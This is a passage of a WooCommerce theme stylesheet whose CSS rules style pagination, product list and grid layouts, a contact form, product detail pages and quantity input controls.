body.woocommerce #content nav.woocommerce-pagination ul li a.next {
	font-size:11px;
	padding: 0px;
	line-height: 13px;
	color: #a0a0a0;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	text-transform: uppercase
}

body.woocommerce nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page nav.woocommerce-pagination ul li a:hover,
body.woocommerce #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page nav.woocommerce-pagination ul li a:focus,
body.woocommerce #content nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
body.woocommerce nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce #content nav.woocommerce-pagination ul li span.current, body.woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	color:#1e1e1e;
	background:none;
	text-decoration: none
}

/* Page Navi */
.page_navi {
	position:relative;
	border-top: 1px solid #d9d9d9;
	display:block;
	margin:0 0 60px;
	padding:8px 6px 0;
	line-height:0;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	text-align: center
}
.page_navi .wp-pagenavi, .page_navi .nav-content{
	overflow:hidden;
	display:inline-block;
}
.page_navi .wp-pagenavi a, .page_navi .wp-pagenavi span, .page_navi .nav-content > a, .page_navi .nav-content > span  {display:inline-block; margin: 0 5px 6px; padding:0;font-weight: 400;}

.page_navi .nav-content a,
.page_navi .nav-content a.next,
.page_navi .nav-content a.prev,
.page_navi .nav-content a.previouspostslink,
.page_navi .nav-content a.nextpostslink  {
	padding: 0px;
	line-height: 13px;
	color: #a0a0a0;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	text-transform: uppercase;
	border: none
}
.pager{
	border:0;
	padding:0;
}

.page_navi .nav-content span.current, 
.page_navi .nav-content a:hover,
.page_navi .nav-content a.next:hover, 
.page_navi .nav-content a.prev:hover, 
.page_navi .nav-content a.previouspostslink:hover, 
.page_navi .nav-content a.nextpostslink:hover{
	color:#1e1e1e;
	background:none;
	text-decoration: none;
	border: none
}

.page_navi .nav-content .curent-total ,
.page_navi .nav-content a.first,
.page_navi .nav-content a.last{
	display:none;
}

/* Page navi plugin */
.page_navi .wp-pagenavi span.pages {
    padding-left: 0;
    margin-left: 0;
	display:none;
}


/* 7 ========================== PRODUCT LIST & GRID ============================= */

.wd-meta-loop-box {
/*padding:0 10px;*/
	width: 100%;

}
.wd_meta_loop {
	clear:both;
	background:#f1f1f1;
	box-shadow: 0px 1px 1px #fff inset;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	padding:6px 5px 5px 10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	width:100%;
	display:inline-block;
	max-width:1160px;
	border: 1px solid #dadada
}

.products.list,
.products.grid,
html .woocommerce .products.list,
html .woocommerce .products.grid, 
html .woocommerce-page .products.list ,
html .woocommerce-page .products.grid{ margin:0;width:100%;display:inline-block;}


/* 7 - 1 GRID */

#container .gridlist-toggle {
	clear:none;
	float:right;
	margin-bottom:0;
	padding-bottom:0px!important;
	position:relative;
	border:0;
	background:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	filter:none;
	margin:0 5px 0 0;
	width:auto;
	height:auto;
}
#container .gridlist-toggle ul.option-set{background:#f1f1f1;overflow:hidden;margin:0}
#container .gridlist-toggle li{width:auto;display: inline-block;list-style:none;padding:4px 5px;background:#f1f1f1;text-align:center;margin:0;transition: all 0.2s ease 0s;-moz-transition: all 0.2s ease 0s;cursor:pointer;font-size:11px;text-transform: uppercase;vertical-align: middle; }
#container .gridlist-toggle li i.fa{color:#a0a0a0;font-size:14px;vertical-align:middle;display:table-cell;cursor:pointer}
#container .gridlist-toggle li#list{border-radius:0;-moz-border-radius:0;border-right:none}
#container .gridlist-toggle li#grid{border-radius:0;-moz-border-radius:0;border-left:none}
.vc_desktop #container .gridlist-toggle li.lable-text:hover{background: transparent;}
#container .gridlist-toggle li.active i.fa,.vc_desktop #container .gridlist-toggle li:hover i.fa{color:#000;}
#container .gridlist-toggle li.active i.fa,#container .gridlist-toggle li.active{cursor:text;}


/* 7 - 2 LIST */
.products.list,
body.woocommerce .products.list,
body.woocommerce-page .products.list {
	padding-bottom:10px;
}


body .products.list .product,
body.woocommerce .products.list .product,
body.woocommerce-page .products.list .product {
	position:relative;width:100%!important;
	margin: 0!important
}

body .products.list .product:first-child .wd_product_wrapper,
body.woocommerce .products.list .product:first-child .wd_product_wrapper,
body.woocommerce-page .products.list .product:first-child .wd_product_wrapper{
	border:0;
	margin-top:0 ;
	padding-top: 0
}

body .products.list .product .wd_product_wrapper,
body.woocommerce .products.list .product .wd_product_wrapper,
body.woocommerce-page .products.list .product .wd_product_wrapper{
	padding:28px 0 0;
	margin:30px 20px 0;
	border-top: 1px solid #e2e2e2;
	overflow: hidden
}


body.woocommerce .products.list .product .product_thumbnail_wrapper,
body.woocommerce-page .products.list .product .product_thumbnail_wrapper {
	float:left;
	margin-right:30px;
	overflow:visible;
	position:relative;
	margin-bottom:0;
	width: 25%
}


body .products.list .product .product_thumbnail_wrapper .product-image-front img,
body.woocommerce .products.list .product .product_thumbnail_wrapper .product-image-front img,
body.woocommerce .products.list .product .product_thumbnail_wrapper .product-image-back img {
	
	height:auto;
}

.products.list .product .product-meta-wrapper,
body.woocommerce .products.list .product .product-meta-wrapper,
body.woocommerce-page .products.list .product .product-meta-wrapper {
	position:relative;
	text-align:left;
	display:block;
	overflow:hidden;padding-bottom:10px;
}

body .products.list .product .product-meta-wrapper h3.heading-title,
body.woocommerce .products.list .product .product-meta-wrapper h3.heading-title,
body.woocommerce-page .products.list .product .product-meta-wrapper h3.heading-title {
	width:100%;
	float:left;
	text-align:left;
}

body .products.list .product .product-meta-wrapper > a,
body.woocommerce .products.list .product .product-meta-wrapper > a,
body.woocommerce-page .products.list .product .product-meta-wrapper > a {
	display:inline-block;
}

body .products.list .product .product-meta-wrapper .star-rating,
body.woocommerce .products.list .product .product-meta-wrapper .star-rating,
body.woocommerce-page .products.list .product .product-meta-wrapper .star-rating {
	left:0;
	margin-left:0!important;
}

body .products.list .product .product-meta-wrapper .short-description .short-description-title,
body.woocommerce .products.list .product .product-meta-wrapper .short-description .short-description-title,
body.woocommerce-page .products.list .product .product-meta-wrapper .short-description .short-description-title {
	margin:0 0 10px;
	font-style:italic;
	font-size:13px;
}

 body .products.list .product .product-meta-wrapper .price,
body.woocommerce .products.list .product .product-meta-wrapper .price,
body.woocommerce-page .products.list .product .product-meta-wrapper .price {
	width:100%;
	float:left;
	margin-top:6px;
}

body .products.list .product .product_thumbnail_wrapper a,
body.woocommerce .products.list .product .product_thumbnail_wrapper a,
body.woocommerce-page .products.list .product .product_thumbnail_wrapper a {
	overflow:hidden;
}

body .products.list .product .list_add_to_cart {
	display:block;clear:both
}

body .products.list .product .list_add_to_cart .added_to_cart {
	right:-35px;
	top:0;
}

body .products.list .product .gridlist-buttonwrap {
	width:auto;
	float:left;
}


/*==============================================================*/
/*               KIDPRARADISE V. CONTACT FORM                    */
/*==============================================================*/
 .contact_wp{text-align:center}
 
 .contact_wp a{font-size:16px;line-height:18px;margin-top:5px;margin-left:17px;margin-bottom:20px;display:inline-block}
 
 .contact_wp a:hover{text-decoration:underline}
 
 div.wpcf7 textarea {min-height:150px;}
.wpcf7 .wpcf7-form > p{
	margin-bottom:10px;
}
div.wpcf7-response-output{
	margin:10px 0
}

.wpcf7 input[type="email"],.wpcf7 input[type="text"]  ,.wpcf7 input[type="tel"],.wpcf7 input{
	width:100%;
	max-width:640px;
	text-transform:none;
	font-size:10px;
}

.wpcf7 textarea {
	width:100%;
	max-width:640px;
	text-transform:none;
}
.wpcf7 input[type^="submit"]{ width: auto;margin-bottom: 25px !important;}

.wpcf7 label, label {margin-bottom: 0px; color: #1e1e1e; font-weight: 500; }
.wpcf7 label abbr {color:#e1400c;font-size:11px; border: none}
.wpcf7 span.descript {}
.wpcf7 span.wpcf7-form-control-wrap {
	display:block;
	margin:0;
}
.ie8 .wpcf7 span.wpcf7-form-control-wrap input{line-height:45px;display:inline-block;height:56px;}


html div.wpcf7 img.ajax-loader {
	margin:0 0 0 20px;
}

.contact-form ul li {
	list-style:none;
}

.wpcf7 .require {
	color:#ff0000;
}

#pp_full_res .pp_inline{padding-top:20px}
div.ppt{display:none!important}
/*==============================================================*/
/*                VI. DETAIL PRODUCT                */
/*==============================================================*/

/* LAYOUT */
.single-product .right-sidebar-content .single_product_summary_end,
.single-product .right-sidebar-content .related.products {
margin-left:50px;
}

.single-product .left-sidebar-content .single_product_summary_end,
.single-product .left-sidebar-content .related.products {
margin-right:50px;
}

.entry-content{
	/*padding: 0 20px*/
}
.entry-content-post > .woocommerce {
	padding:0 10px 20px
}

table.variations td {
padding-bottom:0px;
}
table.variations td label{line-height:26px;}
table.variations td.value select {
margin-right:10px;
}

/* Free Shipping */
.title-quickshop {
	font-weight:bold;
}
/* 1 ================= DETAIL PRODUCT FULLWIDTH ======================= */

#main_content.span24 .single_product_summary_end {
	width:51%;
	float:right;
	border:0;
	padding:0 0 0 40px;
}

/* 2 ================== DETAIL PRODUCT LEFT & RIGHT SIDEBAR =============*/

.woocommerce #main_content.span12 div.product ,
.woocommerce #main_content.span12 #content div.product ,
.woocommerce-page #main_content.span12 div.product ,
.woocommerce-page #main_content.span12 #content div.product {
	margin-top:0;
} 

.woocommerce #main_content.span12 div.product div.summary,
.woocommerce #main_content.span12 #content div.product div.summary,
.woocommerce-page #main_content.span12 div.product div.summary,
.woocommerce-page #main_content.span12 #content div.product div.summary {
	width:100%;
	padding:0;
	clear:both;
}

body.woocommerce #main_content.span12 div.product div.images,
body.woocommerce-page #main_content.span12 #main_content.span12 div.product div.images,
body.woocommerce #main_content.span12 #content div.product div.images,
body.woocommerce-page #main_content.span12 #content div.product div.images {
	width:auto;
	max-width:100%;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .nav-tabs,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .nav-tabs {
	width:100%;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .tab-content,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .tab-content {
	width:100%;
	padding-top:30px;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .tab-content:before,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .tab-content:before {
	top:30px;
}

/* ======================= DETAIL PRODUCT ====================== */

html .woocommerce div.product div.summary p, 
html .woocommerce #content div.product div.summary p, 
html .woocommerce-page div.product div.summary p, 
html .woocommerce-page #content div.product div.summary p 
{
	width:100%;
	line-height: 16px;
}
html .woocommerce div.product  div.summary span.amount, 
html .woocommerce #content div.product div.summary span.amount, 
html .woocommerce-page div.product  div.summary span.amount, 
html .woocommerce-page #content div.product  div.summary span.amount{
	font-size: 30px
}

html .woocommerce div.product div.summary p.availability span, 
html .woocommerce #content div.product div.summary p.availability span, 
html .woocommerce-page div.product div.summary p.availability span , 
html .woocommerce-page #content div.product div.summary p.availability span{
	color:#63bf00;
	text-transform:capitalize;
	font-size:11px;
}

html .woocommerce div.product div.summary p.availability .wd_availability, 
html .woocommerce #content div.product div.summary p.availability .wd_availability, 
html .woocommerce-page div.product div.summary p.availability .wd_availability, 
html .woocommerce-page #content div.product div.summary p.availability .wd_availability {
	font-weight:normal;
	padding-right:6px;
}

html .woocommerce div.product div.summary p.wd_product_sku, 
html .woocommerce #content div.product div.summary p.wd_product_sku, 
html .woocommerce-page div.product div.summary p.wd_product_sku, 
html .woocommerce-page #content div.product div.summary p.wd_product_sku {
	text-transform:capitalize;
	font-size:11px;
	padding-top:5px;
	margin-bottom: 5px;
} 
html .woocommerce div.product div.summary p.wd_product_sku span, 
html .woocommerce #content div.product div.summary p.wd_product_sku span, 
html .woocommerce-page div.product div.summary p.wd_product_sku span, 
html .woocommerce-page #content div.product div.summary p.wd_product_sku span{margin-left:5px;}

html .pp_woocommerce div.product div.summary,
html .woocommerce div.product div.summary, 
html .woocommerce #content div.product div.summary, 
html .woocommerce-page div.product div.summary, 
html .woocommerce-page #content div.product div.summary
{
	width:auto;
	padding: 0 20px 0 30px;
	float:none;
	margin-bottom:20px;
	overflow:hidden;
}

html .pp_woocommerce .col-sm-14 div.product div.summary,
html .woocommerce .col-sm-14 div.product div.summary, 
html .woocommerce .col-sm-14 #content div.product div.summary, 
html .woocommerce-page .col-sm-14 div.product div.summary, 
html .woocommerce-page #content .col-sm-14 div.product div.summary
{
	padding: 0 10px 0 20px;
}

p.stock.available-on-backorder 
{
	display:none;
}

p.availability.stock.available-on-backorder 
{
	display:block;
}

div.product .summary .short-description {
	padding-top:17px;
	margin:16px 0;
	border-top: 1px solid #e6e6e6;
	display:inline-block;
	width:100%;
}

div.product .summary .short-description .short-description-title {
	text-transform:nomal;
	font-weight:bold;
	margin-bottom:17px;
	font-size:18px;
}
div.product .summary .btn {
	margin-top: 0;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	padding: 5px 20px
}
div.product .summary .single_add_to_cart_button.btn{
	padding-top: 7px; padding-bottom:7px; margin-top: -2px;
}

div.product div.return-shipping,
.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs{
	padding: 0 5px;
	margin-bottom: 17px
}

.product  h5{
	background: none;
	/*padding:10px 0 5px;*/
}
#main-module-container ul li.product a .product-image-front, 
#main-module-container ul li.product a .product-image-back 
{
	text-align:center;
}

#main-module-container ul li.product a .product-image-front img , 
#main-module-container ul li.product a .product-image-back img,
#main-module-container .products .product a .product-image-back img,
html .woocommerce .products .product a img, html .woocommerce-page .products .product a img
{
	/*display:block;
	width: 100%;*/
}


/* 1 ======================= IMAGE ============================ */

body.page div.product div.images,
body.woocommerce div.product div.images,
body.woocommerce-page div.product div.images,
body.woocommerce #content div.product div.images,
body.woocommerce-page #content div.product div.images {
	position:relative;
	z-index:2!important;
	overflow:visible;
	float:left;
	width:47%;
	margin:0 0 25px;
	padding:0px 5px;
}

.pp_woocommerce .product.wd_quickshop div.images {
	width:35%;
}


body.page div.product div.images #wrap,
body.woocommerce div.product div.images #wrap,
body.woocommerce-page div.product div.images #wrap,
body.woocommerce #content div.product div.images #wrap,
body.woocommerce-page #content div.product div.images #wrap{
	z-index:2!important;
}

body.page div.product div.images #wrap .cloud-zoom-big,
body.woocommerce div.product div.images #wrap .cloud-zoom-big,
body.woocommerce-page div.product div.images #wrap .cloud-zoom-big,
body.woocommerce #content div.product div.images #wrap .cloud-zoom-big,
body.woocommerce-page #content div.product div.images #wrap .cloud-zoom-big {
	
}

body.page div.product div.images img,
body.woocommerce div.product div.images img,
body.woocommerce-page div.product div.images img,
body.woocommerce #content div.product div.images img,
body.woocommerce-page #content div.product div.images img {
	width:100%;
	max-width:100%;
	height:auto;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	padding:0;
	border:1px solid transparent;
	transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-moz-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-webkit-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
}

body.page div.product div.images div.thumbnails,
body.woocommerce div.product div.images div.thumbnails,
body.woocommerce-page div.product div.images div.thumbnails,
body.woocommerce #content div.product div.images div.thumbnails,
body.woocommerce-page #content div.product div.images div.thumbnails{
	width:100%;
	margin:0;
}

body.page div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce-page div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce #content div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce-page #content div.product div.images div.thumbnails .owl-carousel .owl-item a {
	display:block;
	margin:0 5px 5px 1px;
	width:auto;
	border: 1px solid transparent
}
body.page div.product div.images div.thumbnails a img,
body.woocommerce div.product div.images div.thumbnails a img,
body.woocommerce-page div.product div.images div.thumbnails a img,
body.woocommerce #content div.product div.images div.thumbnails a img,
body.woocommerce-page #content div.product div.images div.thumbnails a img  {
	margin-bottom: 0;
	transition: transform 0.2s ease 0s;
	-moz-transition: transform 0.2s ease 0s;
	-webkit-transition: transform 0.2s ease 0s;
	
}
body.page div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce-page div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce #content div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce-page #content div.product div.images div.thumbnails .owl-carousel .owl-item a:hover  {
	border-color: #c0c0c0;
}
body.page div.product div.images div.thumbnails a:hover img,
body.woocommerce div.product div.images div.thumbnails a:hover  img,
body.woocommerce-page div.product div.images div.thumbnails a:hover img,
body.woocommerce #content div.product div.images div.thumbnails a:hover img,
body.woocommerce-page #content div.product div.images div.thumbnails a:hover  img{
	-webkit-transform: scale(0.96);
    -moz-transform: scale(0.96);
    -ms-transform: scale(0.96);
    -o-transform: scale(0.96);
    transform: scale(0.96);
}

body.woocommerce div.product div.images .return-shipping,
body.woocommerce-page div.product div.images .return-shipping,
body.woocommerce #content div.product div.images .return-shipping,
body.woocommerce-page #content div.product div.images .return-shipping {
	margin-top:20px;
}
body.woocommerce div.product  .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce-page div.product .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce #content div.product  .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce-page #content div.product .return-shipping div[class^='wd-bottom-banner-'] {
	float:left;
	overflow: hidden
}
html .wd-bottom-banner-left{
	text-align: left;
	padding-right: 10px
}
html .wd-bottom-banner-right{
	text-align: right;
	padding-left: 10px
}

body.woocommerce div.product div.images .content-quick,
body.woocommerce-page div.product div.images .content-quick,
body.woocommerce #content div.product div.images .content-quick,
body.woocommerce-page #content div.product div.images .content-quick {
	overflow:hidden;
}

body.woocommerce div.product div.images .content-quick img,
body.woocommerce-page div.product div.images .content-quick img,
body.woocommerce #content div.product div.images .content-quick img,
body.woocommerce-page #content div.product div.images .content-quick img {
	float:left;
	margin:0 10px 10px 0;
}

body.page div.product div.images a.woocommerce-main-image,
body.woocommerce div.product div.images a.woocommerce-main-image,
body.woocommerce-page div.product div.images a.woocommerce-main-image,
body.woocommerce #content div.product div.images a.woocommerce-main-image,
body.woocommerce-page #content div.product div.images a.woocommerce-main-image
{
	display:inline-block!important;
	max-width:100%;
	width: 100%;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
}

/* 2 - TITLE */
html .page div.product .product_title,
html .woocommerce div.product .product_title,
html .woocommerce #content div.product .product_title,
html .woocommerce-page div.product .product_title,
html .woocommerce-page #content div.product .product_title {
	text-transform:none;
	font-size:20px;
	line-height:100%;
	margin-bottom:10px;
}

/* 3 - SHARE BY EMAIL */
.summary.entry-summary a[title^="Share by Email"] {
	display:inline-block;
	float:left;
	font-family:Arial;
	font-size:11px;
	background:url(images/images.png) no-repeat -489px -76px;
	color:#7f7f7f;
	margin:0 0 25px;
}

.summary.entry-summary a[title^="Share by Email"]:after {
	display:block;
	height:0;
	content:".";
	clear:both;
	visibility:hidden;
}

.summary.entry-summary a[title^="Share by Email"]:hover {
	color:#BE0404;
}
.summary.entry-summary .product_meta {
	border-top: 1px solid #e6e6e6;
}
/* 4 - DESCRIPTION */
html .page div.product div.summary .wd_product_content,
html .woocommerce div.product div.summary .wd_product_content,
html .woocommerce #content div.product div.summary .wd_product_content,
html .woocommerce-page div.product div.summary .wd_product_content,
html .woocommerce-page #content div.product div.summary .wd_product_content {
	float:left;
	width:100%;
	margin:0 0 22px;
}


html .woocommerce div.product form.cart .variations select,
html .woocommerce-page div.product form.cart .variations select,
html .woocommerce #content div.product form.cart .variations select,
html .woocommerce-page #content div.product form.cart .variations select ,
html div.product form.cart .variations select{
	margin:0 0 10px;
	line-height:23px;
	width:158px;
	float:none;
	display:block;
	clear:both;
	white-space: nowrap;
}

/* 5 - PRICE */

div.product .entry-summary span.price del
html .woocommerce div.product .entry-summary span.price del,
div.product .entry-summary p.price del,
html .woocommerce div.product .entry-summary p.price del,
html .woocommerce #content div.product .entry-summary span.price del,
html .woocommerce #content div.product .entry-summary p.price del,
html .woocommerce-page div.product .entry-summary span.price del,
div.product .entry-summary p.price del,
html .woocommerce-page div.product .entry-summary p.price del,
html .woocommerce-page #content div.product .entry-summary span.price del,
html .woocommerce-page #content div.product .entry-summary p.price del,
html .page div.product .entry-summary span.price del {
	font-size:30px;
	line-height:26px;
	color:#999;
	margin:0 10px 0 0;
}

span.from,span.to {
	color:#505050;
}

div.product .entry-summary span.price,
div.product .entry-summary p.price,
html .woocommerce div.product .entry-summary span.price,
html .woocommerce div.product .entry-summary p.price,
html .woocommerce #content div.product .entry-summary span.price,
html .woocommerce #content div.product .entry-summary p.price,
html .woocommerce-page div.product .entry-summary span.price,
html .woocommerce-page div.product .entry-summary p.price,
html .woocommerce-page #content div.product .entry-summary span.price,
html .woocommerce-page #content div.product .entry-summary p.price,
div.product .entry-summary span.price span,
div.product .entry-summary p.price span,
html .woocommerce div.product .entry-summary span.price span,
html .woocommerce div.product .entry-summary p.price span,
html .woocommerce #content div.product .entry-summary span.price span,
html .woocommerce #content div.product .entry-summary p.price span,
html .woocommerce-page div.product .entry-summary span.price span,
html .woocommerce-page div.product .entry-summary p.price span,
html .woocommerce-page #content div.product .entry-summary span.price span,
html .woocommerce-page #content div.product .entry-summary p.price span{
	line-height:100%;
	width:auto;
	border:0;
	padding-left:0;
}

div.product .entry-summary span.price ins span,
div.product .entry-summary p.price ins span,
html .woocommerce div.product .entry-summary span.price ins span,
html .woocommerce div.product .entry-summary p.price ins span,
html .woocommerce #content div.product .entry-summary span.price ins span,
html .woocommerce #content div.product .entry-summary p.price ins span,
html .woocommerce-page div.product .entry-summary span.price ins span,
html .woocommerce-page div.product .entry-summary p.price ins span,
html .woocommerce-page #content div.product .entry-summary span.price ins span,
html .woocommerce-page #content div.product .entry-summary p.price ins span,
html .page div.product .entry-summary span.price ins span{
	text-decoration:none;
	font-size:30px;
	line-height:100%;
	color:#3daebe;
	/*display: block*/
}
html .woocommerce-page #content .summary.entry-summary .product_detail p.price{margin-bottom:20px;}
div.product .entry-summary span.price del span,
div.product .entry-summary p.price del span,
html .woocommerce div.product .entry-summary span.price del span,
html .woocommerce div.product .entry-summary p.price del span,
html .woocommerce #content div.product .entry-summary span.price del span,
html .woocommerce #content div.product .entry-summary p.price del span,
html .woocommerce-page div.product .entry-summary span.price del span,
html .woocommerce-page div.product .entry-summary p.price del span,
html .woocommerce-page #content div.product .entry-summary span.price del span,
html .woocommerce-page #content div.product .entry-summary p.price del span,
html .page div.product .entry-summary span.price del span{
	text-decoration:none;
	font-size:20px;
	line-height:100%;	
}

.single_variation {
	overflow:hidden;
	margin:0 0 10px;
}

.single_add_to_cart_button.variable_hidden {
display:none!important;
}
 html .pp_woocommerce div.product div.summary a.wd-review-link,
 html .woocommerce div.product div.summary a.wd-review-link, 
 html .woocommerce #content div.product div.summary a.wd-review-link, 
 html .woocommerce-page div.product div.summary a.wd-review-link, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link,
  html .pp_woocommerce div.product div.summary a.wd-review-link span,
 html .woocommerce div.product div.summary a.wd-review-link span, 
 html .woocommerce #content div.product div.summary a.wd-review-link span, 
 html .woocommerce-page div.product div.summary a.wd-review-link span, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link span{font-size:14px;line-height:16px;}
 
  html .pp_woocommerce div.product div.summary a.wd-review-link:hover,
 html .woocommerce div.product div.summary a.wd-review-link:hover, 
 html .woocommerce #content div.product div.summary a.wd-review-link:hover, 
 html .woocommerce-page div.product div.summary a.wd-review-link:hover, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link:hover{}
 
 .block_ads_product{display:inline-block;text-align:center;width:100%;position:relative;}
 .block_ads_product > img{margin-bottom:0}
 .block_ads_product > img:before{}
 .block_ads_product > img:hover:before{}
 
/* 6 - FORM CART - PRODUCT META */
.content-price{
	margin-bottom: 15px
}
div.product form.cart,
html .woocommerce div.product form.cart, 
html .woocommerce #content div.product form.cart, 
html .woocommerce-page div.product form.cart, 
html .woocommerce-page #content div.product form.cart,
html .page div.product form.cart 
{
	margin:0 0 28px;
	overflow:hidden;
	display:block;
	float:left;
	width:100%;
	border-top: 1px solid #e6e6e6;
	padding-top: 10px
}
.variations tr th,
.variations tr td{
	border: none;
	padding: 0
}
div.product form.cart .variations,
html .woocommerce div.product form.cart .variations, 
html .woocommerce #content div.product form.cart .variations, 
html .woocommerce-page div.product form.cart .variations, 
html .woocommerce-page #content div.product form.cart .variations,
html .page div.product form.cart .variations{
	/*border-top: 1px solid #e6e6e6;	
	margin-top:10px*/
	margin: 0;
	border: none
}
div.product form.cart .variations tr:first-child td,
html .woocommerce div.product form.cart .variations tr:first-child td, 
html .woocommerce #content div.product form.cart .variations tr:first-child td, 
html .woocommerce-page div.product form.cart .variations tr:first-child td, 
html .woocommerce-page #content div.product form.cart .variations tr:first-child td,
html .page div.product form.cart .variations tr:first-child td {
	padding-top:10px;
}

/* 7 - INPUT QUANTITY */
.woocommerce #content div.quantity, 
.woocommerce div.quantity, 
.woocommerce-page #content div.quantity, 
.woocommerce-page div.quantity,
.product  .summary .quantity{
	border: 1px solid #dadada;
	background: #fff;
	position: relative;
	width: 100px;
	margin-bottom:5px;
	overflow:hidden;
}

.quantity .minus,
body.woocommerce .quantity .minus,
body.woocommerce-page .quantity .minus,
body.woocommerce #content .quantity .minus,
body.woocommerce-page #content .quantity .minus,
body.page .quantity .minus {
	cursor:pointer;
	position:absolute;
	right:10px;
	bottom:6px;
	display:inline-block;
	float:left;
	width:5px;
	height:3px;
	text-align:center;
	text-indent:9999px;
	border:none;
	filter:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border-radius:2px 0 0 2px;
	-moz-border-radius:2px 0 0 2px;
	-webkit-border-radius:2px 0 0 2px;
	-webkit-appearance:none;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0;	
	background: url(images/images.png) no-repeat -240px -8px;
}

.quantity .minus:hover,
body.woocommerce .quantity .minus:hover,
body.woocommerce-page .quantity .minus:hover,
body.woocommerce #content .quantity .minus:hover,
body.woocommerce-page #content .quantity .minus:hover,
body.page .quantity .minus:hover {
	background: url(images/images.png) no-repeat -240px -8px;
	opacity:0.8;
	filter: alpha(opacity=80)
}

.quantity input.qty,
body.woocommerce .quantity input.qty,
body.woocommerce-page .quantity input.qty,
body.woocommerce #content .quantity input.qty,
body.woocommerce-page #content .quantity input.qty,
.pp_woocommerce .product .quantity input.qty{
	display:inline-block;
	float:left;
	text-align:left;
	height:22px;
	line-height:23px;
	width:100%;
	font-size:12px;
	color:#000;
	font-weight:normal;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0!important;
	-o-border-radius:0!important;
	/*-webkit-appearance:none;*/
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0 0 0 -1px;
	padding:0 10px;
	border:none;
	background:transparent;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	margin-bottom:1px;
	appearance:textfield;
	-webkit-appearance:textfield;
	-moz-appearance:textfield;
	color: #5a5a5a
}

.ie8 .quantity input.qty,
.ie8 body.woocommerce .quantity input.qty,
.ie8 body.woocommerce-page .quantity input.qty,
.ie8 body.woocommerce #content .quantity input.qty,
.ie8 body.woocommerce-page #content .quantity input.qty {
	line-height:18px;
	padding-top:4px;
}
.ie .quantity input.qty,
.ie body.woocommerce .quantity input.qty,
.ie body.woocommerce-page .quantity input.qty,
.ie body.woocommerce #content .quantity input.qty,
.ie body.woocommerce-page #content .quantity input.qty {
	margin-bottom:0;
}
.quantity input.qty:hover,
body.woocommerce .quantity input.qty:hover,
body.woocommerce-page .quantity input.qty:hover,
body.woocommerce #content .quantity input.qty:hover,
body.woocommerce-page #content .quantity input.qty:hover,
body.page .quantity input.qty:hover {
}

.quantity .plus,
body.woocommerce .quantity .plus,
body.woocommerce-page .quantity .plus,
body.woocommerce #content .quantity .plus,
body.woocommerce-page #content .quantity .plus,
body.page .quantity .plus {
	cursor:pointer;
	position:absolute;
	right:10px;
	top:6px;
	display:inline-block;
	float:left;
	width:5px;
	height:3px;
	text-align:center;
	border: none;
	filter:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border-radius:0;
	-moz-border-radius:0 ;
	-webkit-border-radius:0 ;
	-webkit-appearance:none;
	text-indent:9999px;
	transition:all .3s ease-in-out 0;
